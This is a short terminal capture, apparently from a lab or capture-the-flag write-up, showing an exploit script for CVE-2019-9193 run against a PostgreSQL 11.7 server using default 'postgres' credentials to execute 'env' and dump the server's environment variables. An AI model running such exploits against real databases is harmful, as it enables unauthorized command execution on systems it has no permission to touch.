 └─$ python3 cve-2019-9193.py -i 192.168.182.47 -p 5437 -U 'postgres' -P 'postgres' -d postgres -c 'env'
[+] Connecting to PostgreSQL Database on 192.168.182.47:5437
[+] Connection to Database established
[+] Checking PostgreSQL version
[+] PostgreSQL 11.7 is likely vulnerable
[+] Creating table _af3967cf79823aefad7186d6ece6ddf1
[+] Command executed
LC_TIME=C
PG_OOM_ADJUST_FILE=/proc/self/oom_score_adj
LC_CTYPE=en_US.UTF-8
LC_MONETARY=C
PG_GRANDPARENT_PID=421
PGLOCALEDIR=/usr/share/locale
PGSYSCONFDIR=/etc/postgresql-common
LC_COLLATE=en_US.UTF-8
LANG=en_US.UTF-8
LC_MESSAGES=en_US.UTF-8
PWD=/var/lib/postgresql/11/main
LC_NUMERIC=C
PGDATA=/var/lib/postgresql/11/main
[+] Deleting table _af3967cf79823aefad7186d6ece6ddf1